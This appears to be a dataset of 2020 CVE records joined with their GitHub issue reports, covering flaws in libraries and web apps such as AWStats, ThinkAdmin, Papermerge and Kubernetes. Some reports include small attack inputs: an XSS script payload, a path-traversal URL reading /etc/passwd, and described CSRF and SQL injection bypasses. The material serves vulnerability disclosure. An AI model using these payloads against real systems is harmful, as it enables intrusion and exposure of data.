CVE-2020-26235 | 2020-11-24T22:15:11.657 | In Rust time crate from version 0.2.7 and before version 0.2.23, unix-like operating systems may segfault due to dereferencing a dangling pointer in specific circumstances. This requires the user to set any environment variable in a different thread than the affected functions. The affected functions are time::UtcOffse... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 3.5,
"confidentialityImpact": "NONE"... | [
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://crates.io/crates/time/0.2.23"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:time_project:time:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4D28992-1FA7-4FAD-9AF9-E0D8F1CA5DD9",
"versionEndExcluding": "0.2.23",
"versionEndIncluding": null,
"versionStartExcl... | [
"476"
] | 476 | https://github.com/time-rs/time/issues/293 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"time-rs",
"time"
] | because `getenv` and `setenv` are not thread-safe, `localtime_r` in time may data race with `std::env::set_var` in libstd.
I described this problem in [chrono issue](https://github.com/chronotope/chrono/issues/499), and time is also affected.
---
Edit from @jhpratt:
Chrono users please see [this comment](ht... | The call to `localtime_r` may be unsound | https://api.github.com/repos/time-rs/time/issues/293/comments | 48 | 2020-11-10T10:22:10Z | 2022-08-05T00:17:17Z | https://github.com/time-rs/time/issues/293 | 739,780,309 | 293 | 1,521 |
CVE-2020-26238 | 2020-11-25T00:15:10.747 | Cron-utils is a Java library to parse, validate, migrate crons as well as get human readable descriptions for them. In cron-utils before version 9.1.3, a template Injection vulnerability is present. This enables attackers to inject arbitrary Java EL expressions, leading to unauthenticated Remote Code Execution (RCE) vu... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jmrozanec/cron-utils/commit/4cf373f7352f5d95f0bf6512af8af326b31c835e"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cron-utils_project:cron-utils:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8238FCBC-72CF-45D6-93F9-FF1B7D14046F",
"versionEndExcluding": "9.1.3",
"versionEndIncluding": null,
"versi... | [
"74"
] | 74 | https://github.com/jmrozanec/cron-utils/issues/461 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jmrozanec",
"cron-utils"
] | Fix security vulnerability regarding the Hibernate dependency. | https://api.github.com/repos/jmrozanec/cron-utils/issues/461/comments | 23 | 2020-11-21T10:46:17Z | 2021-11-14T21:51:15Z | https://github.com/jmrozanec/cron-utils/issues/461 | 747,995,031 | 461 | 1,522 | |
CVE-2020-29128 | 2020-11-26T05:15:10.470 | petl before 1.68, in some configurations, allows resolution of entities in an XML document. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nvn1729/advisories/blob/master/cve-2020-29128.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/petl-developers/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:petl_project:petl:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B09D9380-F4E0-4007-93CF-423A482F379D",
"versionEndExcluding": "1.6.8",
"versionEndIncluding": null,
"versionStartExclu... | [
"91"
] | 91 | https://github.com/petl-developers/petl/issues/526 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"petl-developers",
"petl"
] | Hello, I have a security issue to report. Can you please provide a contact to report it to or instructions on how to report it? Thanks! | Security issue | https://api.github.com/repos/petl-developers/petl/issues/526/comments | 4 | 2020-10-02T03:56:32Z | 2020-11-27T23:50:23Z | https://github.com/petl-developers/petl/issues/526 | 713,327,708 | 526 | 1,524 |
CVE-2020-7780 | 2020-11-27T17:15:12.093 | This affects the package com.softwaremill.akka-http-session:core_2.13 before 0.5.11; the package com.softwaremill.akka-http-session:core_2.12 before 0.5.11; the package com.softwaremill.akka-http-session:core_2.11 before 0.5.11. For older versions, endpoints protected by randomTokenCsrfProtection could be bypassed with... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/softwaremill/akka-http-session/commit/57f11663eecb84be03383d164f655b9c5f953b41"
},
{
"source": "report@snyk.io",
"tags": [
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:softwaremill:akka-http-session:*:*:*:*:*:*:*:*",
"matchCriteriaId": "038B6CC8-C737-443E-9B33-81657D699BA8",
"versionEndExcluding": null,
"versionEndIncluding": "0.5.11",
"ver... | [
"352"
] | 352 | https://github.com/softwaremill/akka-http-session/issues/74 | [
"Third Party Advisory"
] | github.com | [
"softwaremill",
"akka-http-session"
] | Hi,
When you send a POST to an endpoint protected by randomTokenCsrfProtection and pass in an empty X-XSRF-TOKEN header and a XSRF-TOKEN cookie with empty value, the filter will let you pass.
I think is due to the check in randomTokenCsrfProtection on line 26:
if (submitted == cookie) {
pass
}
but the value... | CSRF protection can be bypassed with empty header and empty cookie | https://api.github.com/repos/softwaremill/akka-http-session/issues/74/comments | 1 | 2020-03-10T13:22:17Z | 2020-03-11T19:07:32Z | https://github.com/softwaremill/akka-http-session/issues/74 | 578,574,912 | 74 | 1,525 |
CVE-2020-7780 | 2020-11-27T17:15:12.093 | This affects the package com.softwaremill.akka-http-session:core_2.13 before 0.5.11; the package com.softwaremill.akka-http-session:core_2.12 before 0.5.11; the package com.softwaremill.akka-http-session:core_2.11 before 0.5.11. For older versions, endpoints protected by randomTokenCsrfProtection could be bypassed with... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/softwaremill/akka-http-session/commit/57f11663eecb84be03383d164f655b9c5f953b41"
},
{
"source": "report@snyk.io",
"tags": [
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:softwaremill:akka-http-session:*:*:*:*:*:*:*:*",
"matchCriteriaId": "038B6CC8-C737-443E-9B33-81657D699BA8",
"versionEndExcluding": null,
"versionEndIncluding": "0.5.11",
"ver... | [
"352"
] | 352 | https://github.com/softwaremill/akka-http-session/issues/77 | [
"Third Party Advisory"
] | github.com | [
"softwaremill",
"akka-http-session"
] | Hi again,
Another question about the CSRF protection. It can be bypassed by forging a request that contains the same value for both the X-XSRF-TOKEN header and the XSRF-TOKEN cookie value. Any value will do since the only check that is now performed in randomTokenCsrfProtection is for those two values to be equal an... | CSRF protection can be bypassed | https://api.github.com/repos/softwaremill/akka-http-session/issues/77/comments | 10 | 2020-11-24T16:51:40Z | 2021-01-20T09:51:55Z | https://github.com/softwaremill/akka-http-session/issues/77 | 749,877,064 | 77 | 1,526 |
CVE-2020-29394 | 2020-11-30T19:15:12.487 | A buffer overflow in the dlt_filter_load function in dlt_common.c from dlt-daemon through 2.18.5 (GENIVI Diagnostic Log and Trace) allows arbitrary code execution because fscanf is misused (no limit on the number of characters to be read in the format argument). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/GENIVI/dlt-daemon/issues/274"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/GENI... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:genivi:diagnostic_log_and_trace:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F2DC1688-EE6F-46EA-8DE0-CE2D981483EF",
"versionEndExcluding": null,
"versionEndIncluding": "2.18.5",
"ve... | [
"787"
] | 787 | https://github.com/GENIVI/dlt-daemon/issues/274 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"GENIVI",
"dlt-daemon"
] | ## Summary
An exploitable buffer overflow vulnerability exists in the dlt-daemon, A specially crafted Filter file can cause a buffer overflow, resulting in multiple corruptions and potentially code execution. An attacker can provide a specially crafted file to trigger this vulnerability.
## Details
A buffer ... | stack buffer overflow in dlt_filter_load | https://api.github.com/repos/COVESA/dlt-daemon/issues/274/comments | 0 | 2020-11-28T03:15:46Z | 2020-11-30T04:48:32Z | https://github.com/COVESA/dlt-daemon/issues/274 | 752,585,674 | 274 | 1,527 |
CVE-2020-29315 | 2020-12-01T17:15:13.273 | ThinkAdmin version v1 v6 has a stored XSS vulnerability which allows remote attackers to inject an arbitrary web script or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zoujingli/ThinkAdmin/issues/255"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinkadmin:thinkadmin:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5D6E9AE6-3E47-46E4-B248-DB5C59DEA762",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/zoujingli/ThinkAdmin/issues/255 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"zoujingli",
"ThinkAdmin"
] | An issue was discovered in ThinkAdmin version v1、v6 There is a stored XSS attacks vulnerability which allows remote attackers to inject arbitrary web script or HTML.
**POC**
`<script>alert('test')</script>`
**Vulnerability trigger point**
V1、V6 : http://localhost/admin.html#/admin/user/index.html?spm=m-2-12-5 ... | There is a stored xss vulnerability in versions (v1、v6) | https://api.github.com/repos/zoujingli/ThinkAdmin/issues/255/comments | 2 | 2020-11-26T16:52:43Z | 2020-12-02T06:43:56Z | https://github.com/zoujingli/ThinkAdmin/issues/255 | 751,728,669 | 255 | 1,528 |
CVE-2020-29456 | 2020-12-02T08:15:10.620 | Multiple cross-site scripting (XSS) vulnerabilities in Papermerge before 1.5.2 allow remote attackers to inject arbitrary web script or HTML via the rename, tag, upload, or create folder function. The payload can be in a folder, a tag, or a document's filename. If email consumption is configured in Papermerge, a malici... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ciur/papermerge/issues/228"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/ciur/papermerge/releases/tag/v... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:papermerge:papermerge:*:*:*:*:*:*:*:*",
"matchCriteriaId": "542B7FEC-CCB7-46C8-864C-315123568FBB",
"versionEndExcluding": "1.5.2",
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/ciur/papermerge/issues/228 | [
"Third Party Advisory"
] | github.com | [
"ciur",
"papermerge"
] | **Description**
Improper validation of user input leads to stored cross-site scripting (XSS) or HTML injection in the papermerge web application. If a user inserts JavaScript or HTML code into a folder name, the specified payload will be executed on opening the folder.
**Expected**
Specifying potentially malicious... | Stored Cross-Site Scripting (XSS) | https://api.github.com/repos/ciur/papermerge/issues/228/comments | 11 | 2020-11-27T21:37:03Z | 2020-12-03T00:02:39Z | https://github.com/ciur/papermerge/issues/228 | 752,479,582 | 228 | 1,529 |
CVE-2020-29280 | 2020-12-02T22:15:10.417 | The Victor CMS v1.0 application is vulnerable to SQL injection via the 'search' parameter on the search.php page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/BigTiger2020/Victor-CMS-/blob/main/README.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/VictorAlagwu/CMSsite/issues/13"
}... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:victor_cms_project:victor_cms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2E246CC4-AA7A-4C17-B950-8B0D1D690F19",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"89"
] | 89 | https://github.com/VictorAlagwu/CMSsite/issues/13 | [
"Third Party Advisory"
] | github.com | [
"VictorAlagwu",
"CMSsite"
] | Hi, I've found a UNION SQL Injection into the `search` parameter of `search.php` file.
The vulnerable columns are the 3rd, 4th, 5th and 7th as you can see in the screen below.

| SQL Injection in search.php form | https://api.github.com/repos/VictorAlagwu/CMSsite/issues/13/comments | 0 | 2020-07-05T09:47:18Z | 2020-07-06T13:06:30Z | https://github.com/VictorAlagwu/CMSsite/issues/13 | 651,037,291 | 13 | 1,530 |
CVE-2020-25649 | 2020-12-03T17:15:12.503 | A flaw was found in FasterXML Jackson Databind, where it did not have entity expansion secured properly. This flaw allows vulnerability to XML external entity (XXE) attacks. The highest threat from this vulnerability is data integrity. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1887664"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2C23395F-4438-4B80-9DA6-87E760F7459A",
"versionEndExcluding": "2.6.7.4",
"versionEndIncluding": null,
"versio... | [
"611"
] | 611 | https://github.com/FasterXML/jackson-databind/issues/2589 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | As per description:
https://github.com/FasterXML/jackson-databind/blob/master/src/main/java/com/fasterxml/jackson/databind/ext/DOMDeserializer.java#L30
and
https://github.com/FasterXML/jackson-databind/blob/master/src/main/java/com/fasterxml/jackson/databind/ext/DOMDeserializer.java#L33
is not enough to stop expa... | `DOMDeserializer`: setExpandEntityReferences(false) may not prevent external entity expansion in all cases [CVE-2020-25649] | https://api.github.com/repos/FasterXML/jackson-databind/issues/2589/comments | 22 | 2020-01-09T09:23:57Z | 2021-04-06T19:58:08Z | https://github.com/FasterXML/jackson-databind/issues/2589 | 547,352,044 | 2,589 | 1,531 |
CVE-2018-21270 | 2020-12-03T21:15:11.100 | Versions less than 0.0.6 of the Node.js stringstream module are vulnerable to an out-of-bounds read because of allocation of uninitialized buffers when a number is passed in the input stream (when using Node.js 4.x). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mhart/StringStream/issues/7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://hackerone.com/reports/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nodejs:node.js:*:*:*:*:-:*:*:*",
"matchCriteriaId": "9072849C-F939-4977-AA06-7852DD90B5A2",
"versionEndExcluding": "0.0.6",
"versionEndIncluding": null,
"versionStartExcludin... | [
"125"
] | 125 | https://github.com/mhart/StringStream/issues/7 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mhart",
"StringStream"
] | [According to Snyk](https://snyk.io/vuln/npm:stringstream:20180511), _stringstream_ has a vulnerability when run on Node.js 4.x and below.
The bug comes from this line : https://github.com/mhart/StringStream/blob/v0.0.5/stringstream.js#L32
More details can be found here : https://hackerone.com/reports/321670
Tha... | Uninitialized Memory Exposure | https://api.github.com/repos/mhart/StringStream/issues/7/comments | 13 | 2018-05-14T23:16:57Z | 2018-05-21T23:53:11Z | https://github.com/mhart/StringStream/issues/7 | 323,013,978 | 7 | 1,532 |
CVE-2020-29561 | 2020-12-04T06:15:11.827 | An issue was discovered in SonicBOOM riscv-boom 3.0.0. For LR, it does not avoid acquiring a reservation in the case where a load translates successfully but still generates an exception. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/riscv-boom/riscv-boom/issues/504#issuecomment-736196635"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:boom-core:risvc-boom:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2D7B8BE4-357B-4F31-8E82-86D855FC5F17",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"755"
] | 755 | https://github.com/riscv-boom/riscv-boom/issues/504#issuecomment-736196635 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"riscv-boom",
"riscv-boom"
] | <!-- choose all that apply -->
**Type of issue**: bug report
<!-- if the issue is NOT a question, fill out the following sections -->
<!-- choose one -->
**Impact**: rtl refactoring
<!-- choose one -->
**Development Phase**: proposal
**Other information**
<!-- include detailed explanation, stacktraces,... | Bug related to misaligned lr instruction | https://api.github.com/repos/riscv-boom/riscv-boom/issues/504/comments | 9 | 2020-11-30T11:29:50Z | 2021-05-01T10:00:41Z | https://github.com/riscv-boom/riscv-boom/issues/504 | 753,397,600 | 504 | 1,533 |
CVE-2020-25462 | 2020-12-04T17:15:12.493 | Heap buffer overflow in the fxCheckArrowFunction function at moddable/xs/sources/xsSyntaxical.c:3562 in Moddable SDK before OS200903. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/432"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7990378B-828E-48EB-BF23-0D5C5052BE5E",
"versionEndExcluding": "os200908",
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/Moddable-OpenSource/moddable/issues/432 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | ## Build environment:
Ubuntu 16.04
gcc 5.4.0
xst version: de64c70 (git hash)
build command:
cd /path/to/moddable/xs/makefiles/lin
make
test command: ./xst poc
## Target device:
Desktop Linux
## POC
[000053.txt](https://github.com/Moddable-OpenSource/moddable/files/5148563/000053.txt)
## Descript... | Heap buffer overflow at moddable/xs/sources/xsSyntaxical.c:3562 | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/432/comments | 2 | 2020-08-31T06:06:23Z | 2020-09-04T07:51:20Z | https://github.com/Moddable-OpenSource/moddable/issues/432 | 688,931,508 | 432 | 1,534 |
CVE-2020-25464 | 2020-12-04T17:15:12.993 | Heap buffer overflow at moddable/xs/sources/xsDebug.c in Moddable SDK before before 20200903. The top stack frame is only partially initialized because the stack overflowed while creating the frame. This leads to a crash in the code sending the stack frame to the debugger. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/431"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A01917B-7252-436D-A0F0-B7EB13ED7F13",
"versionEndExcluding": "os200903",
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/Moddable-OpenSource/moddable/issues/431 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | **Build environment:**
Ubuntu 16.04
gcc 5.4.0
xst version: de64c70 (git hash)
build command:
cd /path/to/moddable/xs/makefiles/lin
make
test command: ./xst poc
**Target device:**
Desktop Linux
**POC**
function f() {
var a = [10];
[{}] = a.slice(function () {
}, a.length);
a = a... | Heap buffer overflow at moddable/xs/sources/xsDebug.c:783 | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/431/comments | 1 | 2020-08-31T05:55:02Z | 2020-09-04T07:50:56Z | https://github.com/Moddable-OpenSource/moddable/issues/431 | 688,926,321 | 431 | 1,535 |
CVE-2020-25465 | 2020-12-04T17:15:13.040 | Null Pointer Dereference. in xObjectBindingFromExpression at moddable/xs/sources/xsSyntaxical.c:3419 in Moddable SDK before OS200908 causes a denial of service (SEGV). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/442"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7990378B-828E-48EB-BF23-0D5C5052BE5E",
"versionEndExcluding": "os200908",
"versionEndIncluding": null,
"versionStartEx... | [
"476"
] | 476 | https://github.com/Moddable-OpenSource/moddable/issues/442 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | ## Build environment:
Ubuntu 16.04
gcc 5.4.0
xst version: 5639abb
build command:
cd /path/to/moddable/xs/makefiles/lin
make
test command: ./xst poc
## Target device:
Desktop Linux
## POC
[xs-000425.txt](https://github.com/Moddable-OpenSource/moddable/files/5173491/xs-000425.txt)
## Description
Belo... | SEGV at moddable/xs/sources/xsSyntaxical.c:3419 | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/442/comments | 0 | 2020-09-04T08:10:54Z | 2020-09-09T03:51:51Z | https://github.com/Moddable-OpenSource/moddable/issues/442 | 692,872,104 | 442 | 1,536 |
CVE-2020-29600 | 2020-12-07T20:15:12.837 | In AWStats through 7.7, cgi-bin/awstats.pl?config= accepts an absolute pathname, even though it was intended to only read a file in the /etc/awstats/awstats.conf format. NOTE: this issue exists because of an incomplete fix for CVE-2017-1000501. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=891469"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:awstats:awstats:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BA51A86E-8BCC-4230-97A2-92760F3D4C1D",
"versionEndExcluding": null,
"versionEndIncluding": "7.7",
"versionStartExcluding... | [
"22"
] | 22 | https://github.com/eldy/awstats/issues/90 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"eldy",
"awstats"
] |
See https://security-tracker.debian.org/tracker/CVE-2017-1000501.
To fix this issue I upgraded to the latest release (7.4+dfsg-1ubuntu0.3) on my ubuntu 16.04.
Then I tried to open
http://myserver.example.com/cgi-bin/awstats.pl?config=/etc/passwd
it is still parsing /etc/passwd (even though only trying reading ... | CVE-2017-1000501 question | https://api.github.com/repos/eldy/AWStats/issues/90/comments | 3 | 2018-02-20T12:30:46Z | 2020-12-09T14:54:16Z | https://github.com/eldy/AWStats/issues/90 | 298,576,855 | 90 | 1,537 |
CVE-2020-8563 | 2020-12-07T22:15:21.197 | In Kubernetes clusters using VSphere as a cloud provider, with a logging level set to 4 or above, VSphere cloud credentials will be leaked in the cloud controller manager's log. This affects < v1.19.3. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/95621"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://groups.go... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "515661A5-8AFF-45B7-932C-3B5CD32945F0",
"versionEndExcluding": "1.19.3",
"versionEndIncluding": null,
"versionStart... | [
"532"
] | 532 | https://github.com/kubernetes/kubernetes/issues/95621 | [
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: 5.6 CVSS:3.0/AV:L/AC:H/PR:L/UI:N/S:C/C:H/I:N/A:N (Medium)
In Kubernetes clusters using VSphere as a cloud provider, with a logging level set to 4 or above, VSphere cloud credentials will be leaked in the cloud controller manager's log.
### Am I vulnerable?
If you are using VSphere as a cloud provide... | CVE-2020-8563: Secret leaks in kube-controller-manager when using vSphere provider | https://api.github.com/repos/kubernetes/kubernetes/issues/95621/comments | 3 | 2020-10-15T22:00:44Z | 2021-12-02T22:54:17Z | https://github.com/kubernetes/kubernetes/issues/95621 | 722,704,051 | 95,621 | 1,538 |
CVE-2020-8564 | 2020-12-07T22:15:21.307 | In Kubernetes clusters using a logging level of at least 4, processing a malformed docker config file will result in the contents of the docker config file being leaked, which can include pull secrets or other registry credentials. This affects < v1.19.3, < v1.18.10, < v1.17.13. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
